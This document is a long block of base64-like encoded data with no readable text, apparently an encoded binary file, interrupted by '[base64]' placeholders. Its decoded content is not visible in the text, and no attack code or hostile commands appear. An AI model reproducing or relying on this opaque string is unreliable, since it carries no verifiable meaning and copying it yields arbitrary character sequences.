A9YQKWuxQNkzARkTHGv8HG3gm4Y6qXD8E/hJjdGzDca1QRgKhE8lB8RyHWjwSVo9xA7A5mpunmwwDmchxn0ARm9AAAwgBuct0EiQBtRVt0zZHuy3YUIkksnVrAXbtcY+yAtQbDWRdogErOPyApMrhpf/0DlJji1851KWoEcCw6QCAmRNMK2M84pbDgiWzXmJE+bxP7nzL6Fm1q7L8S7hqWTL6iG3sDhFWUXdl4jwsknL2xLBOWoyKvAf2tM4HGQv3K1peXuvd4erPj1SPyqHIX218FRzMpQLHZ7dOwbcEXHh7lj/5e7aUXCbUB7tH/[base64]/oOOCleRWmAex4jxIkHVjxsTjYOxGOX/buXf3/h18+O+W5jUqR49edlLUCHwy4N1Aixbvxde3v11+ie/EPv2hJqScG+gxhkD00ivHPAAVnCcJAggABpgWvsugBWA+IeCPJOZRsBwOywkwwAOFmMe/T/TzroT5xEtRxftc7G6Pec4zBh8ffOgHxxx13JH/xx595LGOIIOUpA4iiTygDgZ0QWCHN3bQZQcEltRlAyqtlHKDLKeUsskNmIxSFyi/[base64]/43fhFvYuOQcZq6556xYRzrpxsjGBxuMaeTFjl08BUABb0jmBlIadA8++ejzuOP8vivBwSRIaYTk9GzOLsEOO2Twj/Y+EURC7yi0EMMMZd6QFFKQ5jBBkx38hJiXWwSPRSpYdnGPkI2x4cYbf/wa7K/rYGHssoU88oUwddEHyibDlBLLLa988kld3nijyh0SoZttfXYoM5EXGMAjEDFOukSbSwDRhiUBCDpojcglv3NyESpQgKRHPRjoIy1I4sIQMeigg6KKPtA3AkbkeOKmJz6K4gk6osCkp5wo+JSCCR4wFSpXj1kKeKaUuvWoVFM96iiiHlhjiSMoExQFe1BAi//6ZAVwCwh7wBpkELrw6usAvg4A4AAaXkiDsMUEM2wx9plwX/3DTAgD/DnGpitdFtZtl3/OOEsNNaeh17xWs4Q4GOI1cZhNE+bQhyZowja60Q0ASkHB31xAOMQxDnKsoAOIQcw50xkDBzKWnat9ZxsGUKEKM9BCF7aQGMToRCdyISMQmWc97VnZduIztRPax2Xe4Q8BqKG0D2XnQyNS4jyUprQkUOMPn/gEMIA2oRYIwkIXosYTNcTFLW6RiWF8os9O1J0U7RBFV0TjD70To5FtzQe2CNsc6ZijIJENj2YjEtuY1Mc39HFJXrqSlaokJbtxaQcb+FsY3halHfztkYn/CAMeeMCDYcVJG+J7QR/[base64]/xCS0DOUdaeHVmMjEFtQRu6U4EJIJYWCkiazJHwVrF/9Q88eFCFBTAhoEHLQUTHU1p6NtalgHevTooYiQazxqlPcw9W2QQUDtLCmND2FIzzRiPQYw0Z1VGzYhHTHsuUxbWGim90oO6UwVeltcoOSZJ/[base64]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[base64]/z7AGrExHaDTGgEBVEbAc0jiADxr1QLHs8hgF2znmLKL3fwgd45i/thTBdZzc1VgGzbXPTeX/Xy1vPJv3bRLPJXnBBiBMwrSevoTLsZpnZhlnfDCDAiUWsJHfyLjC6CgJjRAI8kVHWFHDtD1QSmFXJdJDjqgBtyVBOAhDUwgDfgAfAIqBmeQwyYDM0Z0e/dHocDigLzCA36lRVsMRmFMgory5pLSRo1DOQ7BFVzBFmwhGaxhhmRKD/WuhfgQzFwWENFUh/z3h4YITQV4qgKxizphD77hFFxgpmooZMoBZ/[base64]/oYa8M+IRMlqz/UBaa92OsrjkvU8ivttkA8kB/[base64]/[base64]/6hfXhL+qmbbBkiDdJAIzLlBxiU0NaiouvpEVgEkQgCrDgCLw4FaRhGwcBEKgrJxCiIz6ABfoAfMiHWuSJB7RhDXRn3IjiKJJJHc3zji8cj+uRj52CHmdgAt6rM9rFeSjjA6TVHv+WwFmUJeAO4BzYSXwk+aBOyycwAZp2R5nEL3dyPApMEni7oRv2iQSC/G74AAxe6y/GxV5nEMMkI5xmOZdxeZZp+bGHsAlgzmALJn0TxuaKWTiYkind9wLIIX7nNxmc+bRFW67+wLQ9RoX8ru/2IO8C6xRiO4bIMGaOZjCdaK5Ie6363M///M/f7pqL5pqtzmTYlExFpmbuOTKR9mvi+bhzttGfm9KNJLr7mbo5r7wfyWo/M/Tcpm8YtTRRb21Oz2r9ZpPQWB/6QkkkKxHC5KFpMV48Kfg+Wr5BWqRFAJmEUwQSYA3ooItbehqWDRAuQSM+6U4wBwvyp4HyooEQfGz/OGMX6jY8j+IYuqtui2I9n5rbt6tzuf3bm1oF6liqy91Yl3qp30958PMt1glajuBt8eur2wIsjoCRA65cwqcJbrAPylVW/[base64]/1IztLo7SrIkUE/Nkb4kkYT4jxBOHxjADDxANEFLSszbDI7gEpy4IYgPiuUbOPG215MzAbDgA1bapdngGQABEAjCiT+JArRgF+igoKAFMmSTXAYqBOLkCRIA/a4imUTgJ34Hw3s/w6P6/LLpmnr1d/zgCcLCHqbBA/iiDz6ALJgFv7SnLuz9dp2HQAfqebogCuiWdrxzAroLmShcd/pxXCeUB35cFNLfAinwCyA+DP46DL5gfKA9yQdq8WU5yms5/y1KNgBiTpOBTTT1MbhCkxpNK9SsWFEKYqkUE0tdSHEh4wUrG125smULX7I9/kqaPIkypcltBqi0fHkqQ8yZGf+I2bzZyRMBAn/+JEkipJwQIaR+9tyJNKlSpH94Om0KlWfPqVR7JvE5L2ijcjca3aB3o9xWoqTmFT2bpCypteXWliUadGhcoXS1iuWK96teY3xt+P0L2K8PH/0I9zuMOLFixIQbD/[base64]/ACrMEIyEXqiw4QwcXvjhhhTOcMwMM/[base64]/ISutOs+5EzU5JUPNWOb6OZdY8u/5BDVTF9lQsNbsuq6ywzibxrLNqBdurr2HRQ48x2YKVTFhh+RrU/6++3rWVt3iVy1W3XHGrVzLavpstX8bYgI9gkd0LWb429GPEZJkl1hi/khkxsGQBG0bZwZMpzLDADWMW2gGfSbzZARG/[base64]/QecABZljchAd96Onf1/7x6ed+gXqQfPUE9VHQQQcpNOlDEZVS0UWaknMB+a4YYYQt9CRTjrBHNbUT/E4tRf9T9lc11VXQ2qUXu3WZlRazrCUrpBACAeeCwLqQ61x56RZY4mWDefllXnx5YP8u+MB3yWuDG4ygByn4wcDgq2GPWRgH/vUvH5xwYSxEGMIA1sIYHixfJQxYZpA0mtB0Rod1eMFpaKaa2QQnNia7jW00phvX6AM2KwMOA56TiBcwgE8heAFzGKCLKKKACwrgmQiaIbTsbEeM1ukZeSiANDq8IhWvsAf/jkKhBS0ogDpGM1oCFIAFNAwCCIZAQX7y47UkaYNAWNACFnZBAVbgghUNAhyLOJQhDt1NQyGq5IYu6YVjEG4GD0iR3izENxNR4AjTGIQZzDAnMeTIHpJzIwt6ZI/[base64]/q/zUvfPQFpfTyoEhtYFKY/sWkPrBFvmwaGZz6gGA5lYwtJvNTwtiUMAQj6mT6JdSjsnAxAQvqTvPF06cmVag3LelNoQqZlqZUMDztR1D9lRgW4FCsEQONxCS2xJGNjDe2eQ1vaoMA26z1NisTzlt1YZsn7oABLwiDPhInBizuwIcvUKXOvHgdoF0HPESzI9bWIMdLpCIVg/gACEKhgCjMsQLySYAI7jgCLABiECEIwRJQQLY4HCEOLOhDae/ABbQZEpGsaEXbHAS3wmmIbrvFW4fyttu/4eJBbyPR3DY5OjwojziJYMARfCSjWJrhEh/Q3OaO0AQWyChxcZhDGVRXOv/S8RITTmpbFFJn3idEQAMdYOaZdgcGPrCpdh0ggzLFxAAGhCEMcire8eqwvOUlj0/[base64]/AT5a2EUcKUA4B43OD3WTpBcyNElLqrpuJnrbBI6BIgyNKJMnegKeXpGIwXqgR5hjpSnp8IFYHoG0p3TjsGGUS/Higry9XFDrirkg1oGCAlFgRASUyQdmwldN0uzAAaRpXzJUE05hmBMNyNCHOgQoQAQGZ/TICW9C+cKchyJIOt2pCQBA+CHyvFQ9LyCFTV3AIx8BSUg0nAyHbguD2OroAxv+cGxlK8MgBam8AKOvKmt14yx96Ut1DPIn4wtfRX1qZKKqU52OXOQFY5hPX85kGBJm5TRn+b6Qahkfs7iDIZ9yBTGqF5VWHOgMvNbEuSoZxYhGrGAOs2gsJsW4bmDq/0ZUmcbiCrK4ApE5KsuYETdgGt18QYrw5g0D6IyGEexsz2UkWs94djVFa2ENu8AjFkAwx/KgsTwVULQCKCBHOghgEDu6BCAuMekQoCAO+lH8pnfhaTnuAhSGGzWL7Fa3zIOoQx/y0G9PbTgpmYhwedtkFPAEgDcl4gg88mN/zBACNKBBc4mjEQrQIN3ViiEKpDMdlkw3bbehjnUM0hLteJDtGqxiFfFdExnY1O1psulN+g0DDbBphnSve0/Ne7efEKXgBBOkCXZylIMTIs+I0FNTAicHwc/3kXiQNKb3yrH9p4x/D+ZfgvaCTGF4XH/3J4A7RkJORmQ1h4BSJoD9N/9kYDVDQbZUihEwAYhxI2d/[base64]/YlXaABNBBf2ZYmaiJ9p8gD1BQGq7FfxVE8ADYHc8A83+R98Rb/b/OWKE2wKI0CKZAiKem3AutnEQEXcAM3cBd2Pl7FL8rYGBygQhPofyl3VSc3jTVlVQRjU9hYVSP1Fx3nUt+4VT01Vcs4GCnXjee4VS1WYxtUcRq0UkhXjtvYUtS4Lz91GEhljRPUQelIL/ICQSK1U2B1GI5BUnyhLlthLR8FLxJlQP4kLdTyLMlCLAllLfQAj4lRBxSTkU4XZsShD/owgyE5dSSTdXhFkruhZsGBRBuAkj/4GnwVBnzCRAfwAdMxd1YoAjxTHXH3WNRRdz+Zd1GwaMREHXM0R1hAB5dgBtIgAJp2eF04IKV1WgRCB5CHNJClBaAQAKNTXKU2h3Lo/1t44yFzI5Z9Mzp4ODhp+TdioAZlIAd4QAZP6TnnoA9oAAKzZ0qSkAp2SQeAEAKkNQdcIiVYMm2kcyJYQnyoMwGuc21isnzMtwq7I33zFX3dRgOysQNuEEXDk03bNAfLwycGljyGEn6lORDYgz3mh37dE4wVcSkUVj6xaQWucAiuMJu1mQ2HkA3xsJu7OQbZ0Ju82Q/Z0A/[base64]/SiTyijcoSUAsAG58CFwIYGBOKFiDdpm3ZIUXiGccQKfoMLFBJJKvAhSgqHwaCkT8qkq9Z5KnCHuRU3JmJtQ2ABeDAHgPABKGAPHlAjr2CXiSgNr/ACdpkjS2APcbB7lIgJUwIKu7RsTrJLvsc6XQIm2MZM8RVf0kRN0QR90SeKGMoH/IVNdhKLezKLtRg9h2Io56SL64RvD8ZvlAI+loIRsOkKF3AInmqbtHkIYzCqpfqbp5oNv9mb5ECcxGmcxpkwjwEY9Jf/ceapLQ2XLiN4F7raPyvWctAJghY1UXQBLgoUF1mBrG+RFXShYllWfyplkL3qrOW5gQc5LuGpq+LSrP2nMPrIT2UBCzHABt4AC8sKLsFCLDHwCI9gBw3grrMCr7KSKg3AD/Vqr7eyPwfKVYkBGgy6kRXzGQHrV7ChCiKpVlSXdWs1V2rFG0uEVw/rVi+5ZmEQRcyBZ+9hk4t2NS0qlD5plHIkeVEosiCbWfehhUdwDkfAo3SwadTlsojXhZwWeVipM0WKh6dGh3AIpVBKh8cQSXRzIZwkenOjIouppU8gBr7QlH7kAa/gtLJHOab0Amkqe/ZQS4awe4i5bHX6AOR1/6dXMm1bwgiMoAE8EF+6g7ZrMpmCCm7QBwY1QAIjEzyJajHbFyCjqWB8In7hx2DmZ6n8pn6uuakV9qlWQA5WcAiIi7jrcAiMuw5jALmRK7mpCpy8KZytOpwAA53SmZ3SSZ/5aaxCcUAE1CsiCEEQ6BgR5D/H6hYApBYBVBT+9BOzqz8+4RM/YRa7yn/6CBZFd7oAGEEk2BYCRAoKBCxnsazl4qxFdi/a0gik4Av2aq8xcFADdBXw8wjSW6/A4Cqtwr3AQK/ayyq6AhTdMi9btkP+mkOdEbCS8JF4VbAzaJJHtBtvMFcWCjIFC2cfaRtcx0R7xUT5xQAbkAhm4B7wIf+yLarAWFiUCSykMDqyWgACgjcIOHoJpvAEBaLBm3YHd0BdQGqGc9eEcUQHazAiJvIhTqqzO6sC/vCkLryzOStJrWYiJVIhM0ABFqDDUMCmArAER3BKiTAIaCB4mCMNL/AKlqUjijgHd3A6RaogrIAJUry1T0IBWxIByaRMftpM8kVNbEID3yYmqUjGYnImabABb+AGrVg8xYMn3BeatWhguEg958Qofss9l5p+gis+97QRG5G4gYy4pErIpgq5rKqbusmbrvCq/TKQ/ZBT1dpwCdeO6tI+CBWRA6UsEpksB3UXfWGOBgks/sTJxGLKpZwrqUwAqmwrSNHJ81CRffH/c9+au1uBLfPoA0KXn/[base64]/yai8AZ8kIrVJCZjDX1l3AFnKwrckMbBg6jFo6h9YAZ72wQCYZrjR36Qsj0LgX6AO08TMbjFmBEcMZuKm7hWQKrrYAWOG7mPG7mpGg+qarmYyxhZBWO9i63dKbpFwZ/zw9n1YxXzsBdABoKxexT1Qz/xitryCiuz4gkBag25IILsmJ+mIHvPYAoQwKwQNMuafc32+hRUYQrSCwEEcBXFm4K7O2OabQ3PHANJ8QfygAbr2gB28MzVbd3WbdwSBFaj0XTpq0Of4UO2oQppQM/2/LBvhXVphgCpMYOqoBt61b8SexprdkUHMA2T9gEjDQKy5dCRF9GedtEOTdFY0AtYgP82eSQAw4ajzkDEdPAESKnBBbJpI/3ghRSjg7YGvdALdCACrFCkM70hNg2lMKwCU8DCIV5JY/[base64]/CAD1B5/Q2/UaK6hd6w3gyq4eL/KiLrtCADHA3K8iK6d+3ceO7JJuDOt8GE3ndBbDvp4xtacxz/68AfW8z7QhdTNIktqeBuRdsBzavzXjVlWXCMbjASHQhbJHB6Fwd2gjWwZu4CAwNXdn76FAB1ywoyFwDufgNDxCIA/+4PBB8A5eIGkjlB37WHEEAr0wd6BgDrO2wigu4jd94p1nlk5tIi5wAnhwWoJoDzSSCPpQooCwBNMwDdKQCEuA1CAQbAegAEXaS1Qc1RByhxNgXp8oJmeLO1kO1vQFxpQJqKkoTaJ4JlrOBF7N1lN7AAaRbncSYCyQXTCTXQSxYGeOx+gX/2EPkQKtmQKDmxHFSD6DfbiBPAaG3bh3PrmQ3ZuZ66qHMZ9CQQrWEAO+EAPWYA0ItBaP/gggMOpK0AbAHPjuiuz2Ci3b6he9SwqmEA2F7/iPb6+PkBaNAJ5CcRXPzBNpwayiexXyWuv88CqrXettQOzEnbzgqfhN8QnCrr09wL2qYuyQ//iHb5H7ElZfBgR1kPtM53Ts2zLyfO3x695pxs8i+UMruQHkzZIA/L9LpDJylV9fvh/4PdINjpT1Tu/0XvBEDLVRew6KuCNoMNLwMTVVWe+7cEjpz9LUQR5NSGha4PBzRwG4sMI7a+JKSuIVr/[base64]/dl263A16mzXTK0eKWgPYvX3/bv2o9LzONzqnXt36Ey0Cw1ELQU6A1idBSlq3EJQdmKDt1kU30P6p+Z/hxTvnpkbgE7D/Hq57tMC+nTdw+rCpkSpn20Y/[base64]/xqAGqono1ahlRsmhEVgBwYYCAPGSwGQqiozzGiij2inhVZasaSVVhO02uL2rRXiiquuUvAi9wJzXenrAivIKUywMaw4bJ0x5qW33siygSzfxy7zwQfNyhEiiSTm++6PP5I42OD6Fg7tYCGSucEYzWgL+A+CGcb4tUcMFmK22UhJggACXAPmE/EIEDhlkU0WpAXvRIMPu5irY80O7LgDRmSDBe5YCFJA/kM9QTpxr2X4BLk4Y+CSIIU2G/br7zIWgJh6agCt/q/AAuuQpI4X9HHRQQdVEZtFszG8MI0KWfxQxQtFJJvFHd5AcYMdzC4bRX0SkYoFFgwJocYbL0FDgP8PLjlcABTsKVKaOo48Z5AjmDR8xyx32XJLLgfQgssvw6RgzTZF16L00kVfA5TUKQDlgUH/hD122f+Uc9AJTprhhDJoXPwIS195JhQBFgrBg1eksWcJNOyh4wFPWZkhgI9GwmWGkVKaABQKKHhJJqP4AGNWUURBgCiZiqJhVxp6xdWoGkThJn5uTMDp2GRpYPaAq+roY6utuvLfWLoSrbJkQhNNUMtauvUtBoprLuS6ywXQ5ZdD/GUwF2RMYhKzmEPkixyOscxlbOAvYyQDOuRJWgNORp7mKA04KJsHbTZjDHrcIDUESJoLMyacP8yjY53RjXpcE5+ciSw9MXhEEpX/[base64]/2bl7yrUctS0sDWtA2piGAlcQVvU4K0UyIUudrlLRs1lLgoGBoMaZMy8FiPSMUTGpCDkVz+eVkOQiSyFJhNZTHXoGwL8oWMRm1hugibGmdLnETU1Tc/mocUhwgcYJRPPJx6RMSi+DDgxOBjCgkaA7XDRNWdEI1YfoYQedLUeRQVjzHIIRvGYxmn7gWM/6jCHOVaNam/F2oAYAFB9zK1DYltkiv64Vw+BqK94a+RdF7kBQWaIsBd6g0DxKJU6aIUFHvCbJMwgCUmEUhJbURLlEHdKK/UCC53zUmijoIDRDiBMqBMB6mK5WtSBYpeggO0DWocE7U3gAcFQgT+GuVsV4P92G8acgesmoAAaieEIz0oFID6Ahkkx6hUemBwgFBDOGZAkJNXFLitOtZIJJIACMflJ+mA1vjfY83zhzVUHyGBeHmjAnjR4Hzf4Od9/7sANis2fs/pnhjn0oZks8O+1CmgWbWmCDGlhywomOlEGloIuF4XgXs6VrgoewsIfzaBiMpiNDkbGFZYxgr9sQI9GIGc9KeSOO0z2CXf0FDaf6OENkjHD4/yBFmIk4xTboMQkPmIcMegBkIUcA2CE1TWPgPF9ABYdYID1aEcFRiyYGsaFrZE8f4hBxr4YM6eGJqxgHOuTm4MfY+Djafy5DNcONCA7Zq2OB2BAsXTxBsHi1Wz/Hjqs2gDZR7GBKEQPgtCFLLSiPqpiESBSRRr0MKFi7cApD3lBKl6QiEi/[base64]/6nEjMFxlz7RaC04KkyTqh6e7zyp6ymy0Y4sMqZ1DGieKDlrGtCGFCZ9YQ0gWpV1RoAsY+yLRnMq04/GcpeRvAcoP5ogyto0epw5amq144EK9Na2SuINYGNQXem2ohS1ba9vO+zb/hoiQTqI0Isomxu+QNhFkEBscWtQXROhj4e84gWUbazkgBACAQDC03RAAx2yNADOvXq13AMTmegwOtStibW2XJPqVJ+91rXOeW+iAA+Y8AYNTMAfuo0dbuuke0DNyQsosS0RsiKNPiRCE4OYRpHsMY0D3iEBn5pBK1JSvUEN2/qDOlU5oxCB8/4EDO4WRXntme710dMn7CuKrP/[base64]/Zgb1hvBdwvGepFEtiEk87HM3TPCvZhRHQgtEak0RUgNPCgjABHdKTpUhEvdC5pdT/2SXaaj2V8IMJeDc+gAcmSIMOiILcwr1AsRM8CRTgmgBcoIAEQKBXSIRUkAYzkIZXmIZpuAosuB2USIkHCJVBybboCYAA+JRU2Z4TiAkeoCfvmxUEAAMeWK9zUx/0Oj/zsqfwkTd5Gx/3g7/7ggqCOoBX6AP90Rb7U6ho4b9t8b8VAABvcYuKcrC6IEAJU7h0abh2ASkGpJfFuDgQ6pfbqJj1gA8UvJmb6yLW2DKZASOXc40GoIUeEoLakDmaO8EnejKYiqmpqqmNDJqOXBmBhI+rIjof+pmgwUHgaIAeyKqU+yrW+DI4MLkidDp+KBkWPMn66CoXe41oEMGyQ6sp/4QrthNKK2SBPPpCBjERp2CAuvE7XQCbwbq7POOQBkEbP5LKN0SkM9QzEOEF+WOARKA0SKMsv/HDJvkAAbAcKwGtWAoT1FsTCtACIiC91Cq9uhSd1FI92MpE18MEbUgDPngCPOADffInMHgC27s92UnFQcEFVkQBaNMFaZiGQagIWjyANfBFalOJB/gI6Lk+6Rm24Con7umCcLundis3HuiCd+q+czMf9hoKbOSnd0OKnEiDf0KWsJwK/bG/q+g3AsoW/lOLgQPABnswu4iwvHCFeqywC3OXfNwwV3CMbIjAfrEFGvKMP/gEIOuqFDqjcVCCJqqHmIkE1yiEsLu5KP9qSEVojiSYjRniDCFID3dAQWBQsfTATxbKov28MhMEug0MDhoMqqEKwvqAoi/rsi/7QNaAAzA6yNBAquYoUIbJSZ18ojHLD3zol7SiIzdrszWrgy3cQj3Sh73ZI7+zu8PLs0NahEQLpLWpELVppLGBEAgxgRs1AT0wgRp9UQT4QmQBgC/AI0noH03LJE5TiB65g0HUHNFikzEZNTIJHVZbE0cMPdMLPSrFJby8RF+CLVzggzTQACKIgijggfWbrzfohsNMTF8LNlWkADx4hR0AAK7QhFqUhiYgAiRAJj51nVaAHnCqvmprBWPkHmQMt/V5JzAIPxpYzfNZxmUcP9f/vCfveR89yEameDcmMIH6OhaoOICCGsdRtYp/M1VNWMe2aEe4aKAHizBz4QtzaTjAUEDoXIxbLSl9cQwJnLlyEAClaYOYmUl+uBkoM5oH/Q5FEI8/ILunGbEbCBj1QLEUXCGDqSlr9UiPhMGqaoGhQ5kkgA5SMMmnMxpFQLkeaEnRyCqSa41g3TpkrcmNPMkmco16IDk0ggNktdA2gLEkaASfTKt+AIKgdCu3erO6YgB9OEoXyUM4y6sUfZAylErDGyRBq0pAgpAWRSQc3dEdDaRHgpsNeINJahb/8oDASYiEoIMlvZwuYS0rHS22hETUOS27vMtKXD29ZL0oGKQ7/4iCBHgAOUgDeECAfhoWEyCWDigmO8GtYQynCWCERHgFM1iCquWKaeACN7GtN/EDz8Su6wuuTfQ2b+Me7isKodAAoQgfPuiCOWA39HLNd1qvoHhUoxCFoaXNN6CVT9QDkR3ZgcI3TTADquBNZ/m3qigwVFVVdgzAVhWXCEs4jvqLwHC4C3rODGvADpJOEdIMziAFU1CaA22BdB0NIspA9TRP7miONpK5+DTB+oxQI2rB2ZVdk+HWbg3QMfMh5CiEHFIC0uWHBigEfbW6sIJXjGQhbt3BhIQP4nWxECQA/KiNKOTQgg0Q661CSWDYRBBRhn0IONMHO/[base64]/Spp3TrACJ+lRqAh1oZn/fRJybAVBJISnvTQwAAOKrQFi4Wzv7rlgVrXAeCMIQzQIZzOI+ysAVkDFztR85lKTRQGpuBDztoV5wBOkEgXuHFjrKKobKbyHIImYpUupnBSBZE5ES23dsVSRgyOoNZjyH/QtZgdd6FYSKmkwerYg3k3cgtagGGRMgvq+SZ4tce+tcz49CBHVhDcKuBtd4XuOIwOJYTSQVJe7yvqRtCwxtAM8PDokM/2ysNSbRFy9GORSQdDTSzmTsXqZt0UAVdSIS1CgFPIxyWVUuXvVLRGRO7pEturkSbXRMG1qVxbpM3MIEu6JIEoIHbvAMFCJ0oEAEFgIkniJ7G9EVQoD5vIwNfKIMPKINEKYM72B5NtDaRGJSTCJVebJ0XJltGME0emIPV7ABZ6Ya2dVtIRR/zk0bz65WieJ80iOIayIn4QRuAShZwJNzBHUeVNlV1VFzGdUdwOc55VM56JAcpAIwLQwwL/4uHDtIgDpMM6lQpH8AH3CCFYc1BAGUNJcCZkgGGQoCN84wPDLUNEoQOabXIsEOq6RAPrl6xrzYZd7hd3GUNJCOP5zAxQZBkixxljBkHTRYNd9CZ/azAFlCE12BeuP6OJawH62gA8DyjInwp2cCpsxNYOepQABkEgk0EhpVl7l3YEm28MAAbFXVDiZVR88XU29xKw6PYFlUFYkZaE+DUYr5RCAERE/nCF3iKZPlKBlEFfTgA30EB5QI1QjS1SAxgMhmTRzRgNrHSW6oABmY1VoulBK5Z0BGBBBCBXUAkGniCEXgCEjABDUi1n0XEXXgC1xk2gQhbUKEAQoiDJ3gCC/8ggkW8NV40lZRg7zdx781kaHArim7gibSdg5l4AxqYg4tGL/FKYvGigW7gaKGgAT4oWp0ot7vl1H9CgFq54nsDx1c4AE0IxwnvA//D8Jdux1Ud4+McFzOOVXWhXHy8XMOIhzbOVYzb1ZUyDjnOGHe9ay8SO6f2BNi4OrFDmWZ9ml7tuGltgUIQsiCLASTqsSJvgGhYuiTnKX74qRx/ZO1ssuuIOtGwmSlnquDQa35Y1qiaqiLbQX7ogZtrGX29upi5hvl4BK775Hbt14hEZThyZVW23lZmgbrywqf4yllOyjxUkMWjkBnF7Dyr0TPMO757kGFu3/fNSjkcJKY4FmT/eYr8ClVdSIcNwBR7AITM6yzTYi3TO62apcTSq9lKZOBvBmdIVAARwIINMIEvkIMnWGcEeILzXsRX24UWNqYAAKZiGuEH2B4XduFiW4npW29exIUatjYblq3v8h6eKE2JDp8OaFsiDq95ssaMRuJKVduc0AmRFgV4MAF4wIk3ICwrdjR7YxYKLzALV/dtAWOB43DjfNx5jFwJskcL0unD6OnD4DB+19xdDbF/+dzgJaOGRMKUK4QxLxqnBgYnqoceiASsQqPofc/ONaF5wGoLZRizviLoUA2qWutCRlZ6XWrY6DIlyHIa7CHV0M5PaAE75kDjdY+wgmrWcFcweyI//44Y6oXzgZ0jxCYQrDkAuNsB1rYfPXfKPPyaxSu0MtyQ8tUQYtbKDXi/iNUQjp2f+SltRAL30xbZYoH07z2A/WYBPHJKAOA0KCFEQ3y1RATuSAyduI/EA05gUrd70al7SSyTRQy9J3iD2YMCRtCQLrgFIuASLxkBMp3hYuJ1LxhGVnSBsQX2Ytta9TYUbhqUGg4nXIuC0syVtPVhDfgVoeDv8DpiMCA/o1D9AffonIhiBNADbhBZN5ibG60vb3wBcCyoUJ3wUH3pbllVAfRwyKXHhRNxWnVOW9WwN46HHac5qoKPfGhIMMoODdzBfMDjhl8YiJTIzXj+Jdd4bw0qnf+C8pAXDUr2ogQ1ufCU/qVO+Ws1DYSB/t6Q6pghczC6htdoA0UAI4Cww2/[base64]/YhmNSPA7Nq0Z/h5QJoRIw08OvD/0OC7y28wNDQQJ/67A40OxpsDp0HDeDfpHYDzyM6jG5gaohDUeCOKGzwEvBjwEs9ED4I3OxIlAgCgD4ADr/poOqAJvyYAmv77J98KAKywQikGIlhKKSksmMIFDkJ4gRQSXnABOVK